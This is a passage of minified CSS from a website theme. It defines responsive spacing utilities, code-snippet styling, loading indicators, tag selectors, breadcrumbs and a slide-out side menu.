(max-width:639px){.mob-mar-inner,.mob-mar-lr-inner,.mob-mar-r-inner{margin-right:20px!important}.mob-mar-0,.mob-mar-lr-0,.mob-mar-r-0{margin-right:0!important}.mob-mar,.mob-mar-b,.mob-mar-tb{margin-bottom:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar,.mob-mar-b,.mob-mar-tb{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar,.mob-mar-b,.mob-mar-tb{margin-bottom:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar,.campaign .mob-mar-b,.campaign .mob-mar-tb{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar,.campaign .mob-mar-b,.campaign .mob-mar-tb{margin-bottom:30px!important}}@media (max-width:639px){.mob-mar-b-hlf,.mob-mar-hlf,.mob-mar-tb-hlf{margin-bottom:15px!important}.mob-mar-b-qtr,.mob-mar-qtr,.mob-mar-tb-qtr{margin-bottom:7.5px!important}.mob-mar-b-dbl,.mob-mar-dbl,.mob-mar-tb-dbl{margin-bottom:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar-b-dbl,.mob-mar-dbl,.mob-mar-tb-dbl{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar-b-dbl,.mob-mar-dbl,.mob-mar-tb-dbl{margin-bottom:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar-b-dbl,.campaign .mob-mar-dbl,.campaign .mob-mar-tb-dbl{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar-b-dbl,.campaign .mob-mar-dbl,.campaign .mob-mar-tb-dbl{margin-bottom:60px!important}}@media (max-width:639px){.mob-mar-b-inner,.mob-mar-inner,.mob-mar-tb-inner{margin-bottom:20px!important}.mob-mar-0,.mob-mar-b-0,.mob-mar-tb-0{margin-bottom:0!important}.mob-mar,.mob-mar-l,.mob-mar-lr{margin-left:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar,.mob-mar-l,.mob-mar-lr{margin-left:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar,.mob-mar-l,.mob-mar-lr{margin-left:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar,.campaign .mob-mar-l,.campaign .mob-mar-lr{margin-left:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar,.campaign .mob-mar-l,.campaign .mob-mar-lr{margin-left:30px!important}}@media (max-width:639px){.mob-mar-hlf,.mob-mar-l-hlf,.mob-mar-lr-hlf{margin-left:15px!important}.mob-mar-l-qtr,.mob-mar-lr-qtr,.mob-mar-qtr{margin-left:7.5px!important}.mob-mar-dbl,.mob-mar-l-dbl,.mob-mar-lr-dbl{margin-left:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar-dbl,.mob-mar-l-dbl,.mob-mar-lr-dbl{margin-left:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar-dbl,.mob-mar-l-dbl,.mob-mar-lr-dbl{margin-left:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar-dbl,.campaign .mob-mar-l-dbl,.campaign .mob-mar-lr-dbl{margin-left:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar-dbl,.campaign .mob-mar-l-dbl,.campaign .mob-mar-lr-dbl{margin-left:60px!important}}@media (max-width:639px){.mob-mar-inner,.mob-mar-l-inner,.mob-mar-lr-inner{margin-left:20px!important}.mob-mar-0,.mob-mar-l-0,.mob-mar-lr-0{margin-left:0!important}}@media (min-width:640px){.dt-pad,.dt-pad-t,.dt-pad-tb{padding-top:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad,.dt-pad-t,.dt-pad-tb{padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad,.dt-pad-t,.dt-pad-tb{padding-top:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad,.campaign .dt-pad-t,.campaign .dt-pad-tb{padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad,.campaign .dt-pad-t,.campaign .dt-pad-tb{padding-top:30px!important}}@media (min-width:640px){.dt-pad-hlf,.dt-pad-t-hlf,.dt-pad-tb-hlf{padding-top:15px!important}.dt-pad-qtr,.dt-pad-t-qtr,.dt-pad-tb-qtr{padding-top:7.5px!important}.dt-pad-dbl,.dt-pad-t-dbl,.dt-pad-tb-dbl{padding-top:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad-dbl,.dt-pad-t-dbl,.dt-pad-tb-dbl{padding-top:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad-dbl,.dt-pad-t-dbl,.dt-pad-tb-dbl{padding-top:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad-dbl,.campaign .dt-pad-t-dbl,.campaign .dt-pad-tb-dbl{padding-top:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad-dbl,.campaign .dt-pad-t-dbl,.campaign .dt-pad-tb-dbl{padding-top:60px!important}}@media (min-width:640px){.dt-pad-inner,.dt-pad-t-inner,.dt-pad-tb-inner{padding-top:20px!important}.dt-pad-0,.dt-pad-t-0,.dt-pad-tb-0{padding-top:0!important}.dt-pad,.dt-pad-lr,.dt-pad-r{padding-right:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad,.dt-pad-lr,.dt-pad-r{padding-right:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad,.dt-pad-lr,.dt-pad-r{padding-right:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad,.campaign .dt-pad-lr,.campaign .dt-pad-r{padding-right:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad,.campaign .dt-pad-lr,.campaign .dt-pad-r{padding-right:30px!important}}@media (min-width:640px){.dt-pad-hlf,.dt-pad-lr-hlf,.dt-pad-r-hlf{padding-right:15px!important}.dt-pad-lr-qtr,.dt-pad-qtr,.dt-pad-r-qtr{padding-right:7.5px!important}.dt-pad-dbl,.dt-pad-lr-dbl,.dt-pad-r-dbl{padding-right:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad-dbl,.dt-pad-lr-dbl,.dt-pad-r-dbl{padding-right:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad-dbl,.dt-pad-lr-dbl,.dt-pad-r-dbl{padding-right:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad-dbl,.campaign .dt-pad-lr-dbl,.campaign .dt-pad-r-dbl{padding-right:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad-dbl,.campaign .dt-pad-lr-dbl,.campaign .dt-pad-r-dbl{padding-right:60px!important}}@media (min-width:640px){.dt-pad-inner,.dt-pad-lr-inner,.dt-pad-r-inner{padding-right:20px!important}.dt-pad-0,.dt-pad-lr-0,.dt-pad-r-0{padding-right:0!important}.dt-pad,.dt-pad-b,.dt-pad-tb{padding-bottom:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad,.dt-pad-b,.dt-pad-tb{padding-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad,.dt-pad-b,.dt-pad-tb{padding-bottom:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad,.campaign .dt-pad-b,.campaign .dt-pad-tb{padding-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad,.campaign .dt-pad-b,.campaign .dt-pad-tb{padding-bottom:30px!important}}@media (min-width:640px){.dt-pad-b-hlf,.dt-pad-hlf,.dt-pad-tb-hlf{padding-bottom:15px!important}.dt-pad-b-qtr,.dt-pad-qtr,.dt-pad-tb-qtr{padding-bottom:7.5px!important}.dt-pad-b-dbl,.dt-pad-dbl,.dt-pad-tb-dbl{padding-bottom:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad-b-dbl,.dt-pad-dbl,.dt-pad-tb-dbl{padding-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad-b-dbl,.dt-pad-dbl,.dt-pad-tb-dbl{padding-bottom:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad-b-dbl,.campaign .dt-pad-dbl,.campaign .dt-pad-tb-dbl{padding-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad-b-dbl,.campaign .dt-pad-dbl,.campaign .dt-pad-tb-dbl{padding-bottom:60px!important}}@media (min-width:640px){.dt-pad-b-inner,.dt-pad-inner,.dt-pad-tb-inner{padding-bottom:20px!important}.dt-pad-0,.dt-pad-b-0,.dt-pad-tb-0{padding-bottom:0!important}.dt-pad,.dt-pad-l,.dt-pad-lr{padding-left:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad,.dt-pad-l,.dt-pad-lr{padding-left:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad,.dt-pad-l,.dt-pad-lr{padding-left:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad,.campaign .dt-pad-l,.campaign .dt-pad-lr{padding-left:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad,.campaign .dt-pad-l,.campaign .dt-pad-lr{padding-left:30px!important}}@media (min-width:640px){.dt-pad-hlf,.dt-pad-l-hlf,.dt-pad-lr-hlf{padding-left:15px!important}.dt-pad-l-qtr,.dt-pad-lr-qtr,.dt-pad-qtr{padding-left:7.5px!important}.dt-pad-dbl,.dt-pad-l-dbl,.dt-pad-lr-dbl{padding-left:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad-dbl,.dt-pad-l-dbl,.dt-pad-lr-dbl{padding-left:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad-dbl,.dt-pad-l-dbl,.dt-pad-lr-dbl{padding-left:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad-dbl,.campaign .dt-pad-l-dbl,.campaign .dt-pad-lr-dbl{padding-left:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad-dbl,.campaign .dt-pad-l-dbl,.campaign .dt-pad-lr-dbl{padding-left:60px!important}}@media (min-width:640px){.dt-pad-inner,.dt-pad-l-inner,.dt-pad-lr-inner{padding-left:20px!important}.dt-pad-0,.dt-pad-l-0,.dt-pad-lr-0{padding-left:0!important}.dt-mar,.dt-mar-t,.dt-mar-tb{margin-top:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar,.dt-mar-t,.dt-mar-tb{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar,.dt-mar-t,.dt-mar-tb{margin-top:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar,.campaign .dt-mar-t,.campaign .dt-mar-tb{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar,.campaign .dt-mar-t,.campaign .dt-mar-tb{margin-top:30px!important}}@media (min-width:640px){.dt-mar-hlf,.dt-mar-t-hlf,.dt-mar-tb-hlf{margin-top:15px!important}.dt-mar-qtr,.dt-mar-t-qtr,.dt-mar-tb-qtr{margin-top:7.5px!important}.dt-mar-dbl,.dt-mar-t-dbl,.dt-mar-tb-dbl{margin-top:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar-dbl,.dt-mar-t-dbl,.dt-mar-tb-dbl{margin-top:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar-dbl,.dt-mar-t-dbl,.dt-mar-tb-dbl{margin-top:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar-dbl,.campaign .dt-mar-t-dbl,.campaign .dt-mar-tb-dbl{margin-top:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar-dbl,.campaign .dt-mar-t-dbl,.campaign .dt-mar-tb-dbl{margin-top:60px!important}}@media (min-width:640px){.dt-mar-inner,.dt-mar-t-inner,.dt-mar-tb-inner{margin-top:20px!important}.dt-mar-0,.dt-mar-t-0,.dt-mar-tb-0{margin-top:0!important}.dt-mar,.dt-mar-lr,.dt-mar-r{margin-right:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar,.dt-mar-lr,.dt-mar-r{margin-right:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar,.dt-mar-lr,.dt-mar-r{margin-right:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar,.campaign .dt-mar-lr,.campaign .dt-mar-r{margin-right:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar,.campaign .dt-mar-lr,.campaign .dt-mar-r{margin-right:30px!important}}@media (min-width:640px){.dt-mar-hlf,.dt-mar-lr-hlf,.dt-mar-r-hlf{margin-right:15px!important}.dt-mar-lr-qtr,.dt-mar-qtr,.dt-mar-r-qtr{margin-right:7.5px!important}.dt-mar-dbl,.dt-mar-lr-dbl,.dt-mar-r-dbl{margin-right:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar-dbl,.dt-mar-lr-dbl,.dt-mar-r-dbl{margin-right:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar-dbl,.dt-mar-lr-dbl,.dt-mar-r-dbl{margin-right:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar-dbl,.campaign .dt-mar-lr-dbl,.campaign .dt-mar-r-dbl{margin-right:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar-dbl,.campaign .dt-mar-lr-dbl,.campaign .dt-mar-r-dbl{margin-right:60px!important}}@media (min-width:640px){.dt-mar-inner,.dt-mar-lr-inner,.dt-mar-r-inner{margin-right:20px!important}.dt-mar-0,.dt-mar-lr-0,.dt-mar-r-0{margin-right:0!important}.dt-mar,.dt-mar-b,.dt-mar-tb{margin-bottom:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar,.dt-mar-b,.dt-mar-tb{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar,.dt-mar-b,.dt-mar-tb{margin-bottom:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar,.campaign .dt-mar-b,.campaign .dt-mar-tb{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar,.campaign .dt-mar-b,.campaign .dt-mar-tb{margin-bottom:30px!important}}@media (min-width:640px){.dt-mar-b-hlf,.dt-mar-hlf,.dt-mar-tb-hlf{margin-bottom:15px!important}.dt-mar-b-qtr,.dt-mar-qtr,.dt-mar-tb-qtr{margin-bottom:7.5px!important}.dt-mar-b-dbl,.dt-mar-dbl,.dt-mar-tb-dbl{margin-bottom:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar-b-dbl,.dt-mar-dbl,.dt-mar-tb-dbl{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar-b-dbl,.dt-mar-dbl,.dt-mar-tb-dbl{margin-bottom:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar-b-dbl,.campaign .dt-mar-dbl,.campaign .dt-mar-tb-dbl{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar-b-dbl,.campaign .dt-mar-dbl,.campaign .dt-mar-tb-dbl{margin-bottom:60px!important}}@media (min-width:640px){.dt-mar-b-inner,.dt-mar-inner,.dt-mar-tb-inner{margin-bottom:20px!important}.dt-mar-0,.dt-mar-b-0,.dt-mar-tb-0{margin-bottom:0!important}.dt-mar,.dt-mar-l,.dt-mar-lr{margin-left:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar,.dt-mar-l,.dt-mar-lr{margin-left:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar,.dt-mar-l,.dt-mar-lr{margin-left:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar,.campaign .dt-mar-l,.campaign .dt-mar-lr{margin-left:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar,.campaign .dt-mar-l,.campaign .dt-mar-lr{margin-left:30px!important}}@media (min-width:640px){.dt-mar-hlf,.dt-mar-l-hlf,.dt-mar-lr-hlf{margin-left:15px!important}.dt-mar-l-qtr,.dt-mar-lr-qtr,.dt-mar-qtr{margin-left:7.5px!important}.dt-mar-dbl,.dt-mar-l-dbl,.dt-mar-lr-dbl{margin-left:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar-dbl,.dt-mar-l-dbl,.dt-mar-lr-dbl{margin-left:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar-dbl,.dt-mar-l-dbl,.dt-mar-lr-dbl{margin-left:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar-dbl,.campaign .dt-mar-l-dbl,.campaign .dt-mar-lr-dbl{margin-left:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar-dbl,.campaign .dt-mar-l-dbl,.campaign .dt-mar-lr-dbl{margin-left:60px!important}}@media (min-width:640px){.dt-mar-inner,.dt-mar-l-inner,.dt-mar-lr-inner{margin-left:20px!important}.dt-mar-0,.dt-mar-l-0,.dt-mar-lr-0{margin-left:0!important}}.alert .close span,.btn-nav span,.input-dropdown .close span,.modal .close span,.modal.frameless .close span,.modal.video .close span,.offscreen,.slideout .close span,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list ul li button .tag-remove>span,.tooltip .close span,footer .fat-footer .fat-footer-inner h2.fat-footer-heading{position:absolute;left:-999em}.banner.fw-bnr :focus:not(.btn):-moz-focusring,.bg-blue :focus:not(.btn):-moz-focusring,.callout-blue :focus:not(.btn):-moz-focusring,.inverse :focus:not(.btn):-moz-focusring,.section-blue :focus:not(.btn):-moz-focusring,footer :focus:not(.btn):-moz-focusring{outline:#fff dotted 1px}.snippet{border:1px solid #c4c8cc;border-radius:3px;background:#f5f5f5;margin:15px 0;padding:12px}.prettyprint,code{padding:0;font-size:1.4rem;line-height:1.8rem}code{display:inline-block;background-color:#eaeaea;color:#008;-webkit-box-shadow:1px 1px 1px;box-shadow:1px 1px 1px}code.atn{color:#606}code .atv,code.attr{color:#080}.prettyprint{border:0!important;margin:0}.pln{color:#000}@media screen{.str{color:#080}.kwd{color:#008}.com{color:#800}.typ{color:#606}.lit{color:#066}.clo,.opn,.pun{color:#660}.tag{color:#008}.atn{color:#606}.atv{color:#080}.dec,.var{color:#606}.fun{color:red}}@media print,projection{.kwd,.tag,.typ{font-weight:700}.str{color:#060}.kwd{color:#006}.com{color:#600;font-style:italic}.typ{color:#404}.lit{color:#044}.clo,.opn,.pun{color:#440}.tag{color:#006}.atn{color:#404}.atv{color:#060}}pre.prettyprint{padding:2px;border:1px solid #888}ol.linenums{margin-bottom:0}li.L0,li.L1,li.L2,li.L3,li.L5,li.L6,li.L7,li.L8{list-style-type:none}li.L1,li.L3,li.L5,li.L7,li.L9{background:#eee}.divider,.load-indicator:before{height:1px;width:100%;background-color:#c4c8cc}.divider{margin-top:30px;margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.divider{margin-top:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.divider{margin-top:60px;margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .divider{margin-top:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .divider{margin-top:60px;margin-bottom:60px}}.divider:first-child{margin-top:0}.divider:last-child{margin-bottom:0}.callout .divider{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout .divider{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.callout .divider{margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .divider{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout .divider{margin-top:20px;margin-bottom:20px}}.load-indicator{width:100%;text-align:center;margin:15px 0;line-height:1.6rem}.load-indicator:last-child{margin-bottom:0}.load-indicator:before{content:"";position:absolute;top:50%;left:0;z-index:-1}.load-indicator span{position:relative;display:inline-block;height:36px;background:#fff;padding:0 30px}.load-indicator span:after{content:"";background:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-loading.svg) no-repeat;background-size:40px;display:inline-block;width:40px;height:40px;-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.snipe{display:inline-block;overflow:hidden;height:30px}.snipe span{display:inline;padding-left:10px;height:100%;background:#ffc72c;color:#000;float:left;line-height:30px;font-size:1.6rem}@media (min-width:639px) and (max-width:1200px){.snipe span{font-size:calc(1.6rem + (18 - 16)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.snipe span{font-size:1.8rem}}@media (min-width:639px) and (max-width:960px){.campaign .snipe span{font-size:calc(1.6rem + (18 - 16)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .snipe span{font-size:1.8rem}}.snipe:after{content:"";line-height:normal;float:left;border:1.5rem solid #ffc72c;border-right-color:transparent}.snipe.pill{height:25px;border-radius:2.5rem}.snipe.pill span{background:#ffba00;padding-right:10px;font-size:1.2rem;line-height:2.6rem}.snipe.pill.green span{background:#e7f1e8;color:#097b24}.snipe.pill.red span{background:#ffe3e1;color:#b91a0e}.snipe.pill.yellow span{background:#fcf3d6;color:#8f6900}.snipe.pill.blue span{background:#e4eeff;color:#456b86}.snipe.pill.white span{background:#fff;color:#000}.snipe.pill:after{content:none}.tag-selector-wpr{border-top:1px solid #c6c7c9;border-bottom:1px solid #c6c7c9;padding:20px 0 0}.tag-selector-wpr .tag-selector-inner .tag-bar{margin:0;padding-bottom:10px}.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-text{padding-left:0;padding-right:0}.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list ul li button{padding-right:10px}.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list ul li button .tag-remove:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-close-white.svg);display:inline-block;width:10px;height:10px;margin-left:15px}.tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand{padding-left:0;padding-right:0}@media (max-width:639px){.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list{border-bottom:1px solid #c6c7c9;margin:15px 0}.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list ul{overflow-x:scroll;white-space:nowrap;width:100%}.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list ul::-webkit-scrollbar{width:0;background:0 0}.tag-selector-wpr .tag-selector-inner .tag-bar{padding-bottom:15px}}.tag-selector-wpr .tag-selector-inner .tag-collapse-content{width:100%}.tag-selector-wpr .tag-selector-inner .tag-collapse-content .tag-checkbox{width:100%;height:330px;overflow-x:hidden;overflow-y:auto;z-index:2}.top-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:60px;margin-bottom:5px;padding:0 15px;background:#0051a5;border-top-left-radius:10px;border-top-right-radius:10px}.top-bar .top-text{line-height:6rem;color:#fff}.top-bar .top-icon{line-height:6rem}.breadcrumb-wpr a,.breadcrumb-wpr span{font-size:1.2rem;line-height:1.8rem}.campaign .breadcrumb-wpr{max-width:960px!important}.breadcrumb-wpr{max-width:1200px;padding:15px 15px 0;margin:0 auto}.breadcrumb-wpr span{color:#000!important}@media (max-width:639px){.breadcrumb-wpr{display:none!important}}@media (min-width:640px){.breadcrumb-wpr{display:block!important}.nav-btn.breadcrumb-hide{display:none!important}}.side-menu-new{position:fixed;top:0;padding-bottom:0;width:100%;max-width:375px;height:100%;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:visibility .3s,-webkit-transform .3s;-o-transition:transform .3s,visibility .3s;transition:transform .3s,visibility .3s;transition:transform .3s,visibility .3s,-webkit-transform .3s;visibility:hidden;overflow:visible;box-shadow:3px 0 5px 0 rgba(0,0,0,.3)}.side-menu-new ul li a{font-size:1.6rem!important}.side-menu-new :focus:not(.btn):-moz-focusring{outline:#fff dotted 1px}.side-menu-new.fixed{position:fixed;top:0!important;padding-bottom:0!important}.side-menu-new.open{visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.side-menu-new .side-menu-new-inner{position:relative;overflow-x:hidden;overflow-y:scroll;height:100%;background:#006ac3;color:#006ac3}.side-menu-new .side-menu-new-inner .side-menu-new-list{background-color:#fff}@media (max-width:768px){.side-menu-new{position:fixed;display:inline-block;left:0;padding-bottom:0!important;-webkit-box-shadow:-3px 0 5px 0 rgba(0,0,0,.3);box-shadow:-3px 0 5px 0 rgba(0,0,0,.3)}}.side-menu-new .side-menu-new-close{position:absolute;top:20px;right:12px;display:inline-block;height:20px;width:20px;background:0 0;border:none;padding:0;margin:0;cursor:pointer;float:right}.side-menu-new .side-menu-new-close img{position:absolute;top:0;left:0;height:20px;width:20px}.side-menu-new .side-menu-new-top{width:100%;height:65px;padding-right:15px;background:#006ac3;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:none;position:relative}@media (max-width:768px){.side-menu-new .side-menu-new-close{top:20px;left:20px}.side-menu-new .side-menu-new-top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.side-menu-new .side-menu-new-top .side-menu-new-search{width:100%;display:block;height:50px}.side-menu-new .side-menu-new-top .side-menu-new-search form{position:relative}.side-menu-new .side-menu-new-top .side-menu-new-search input[type=text]{display:inline-block!important;float:right;width:calc(100% - 60px);border:none;border-radius:4px;background-color:#fff;height:45px;min-height:45px;padding:10px;vertical-align:top;color:#000;font-size:14px}.side-menu-new .side-menu-new-top .side-menu-new-search input[type=text]::-webkit-input-placeholder{color:#c6c7c9}.side-menu-new .side-menu-new-top .side-menu-new-search input[type=text]:-moz-placeholder{color:#c6c7c9;opacity:1}.side-menu-new .side-menu-new-top .side-menu-new-search 